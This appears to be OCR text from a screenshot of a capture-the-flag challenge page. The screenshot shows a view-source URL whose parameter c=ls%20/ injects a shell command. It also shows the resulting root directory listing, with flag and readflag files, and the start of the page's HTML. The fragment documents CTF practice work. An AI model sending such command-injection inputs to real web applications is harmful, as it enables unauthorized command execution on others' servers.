 不安全 view-source:http://web.ctf.devcore.tw/?c=ls%20/
自動換行
1 bin
2 boot
3 dev
4 etc
5 flag
6 flag_for_backend
7 flag_for_upload_dhzh6s
8 home
9 lib
10 lib64
11 media
12 mnt
13 opt
14 proc
15 readflag
16 readflag2
17 root
18 run
19 sbin
20 srv
21 sys
22 tmp
23 usr
24 var
25 var
26
27 <!DOCTYPE html>
28 <html lang="en">
29 <head>
30     <meta charset="UTF-8">
31     <meta http-equiv="X-UA-Compatible" content="IE=edge">
32     <meta name="viewport" content="width=device-width, initial-scale=1.0">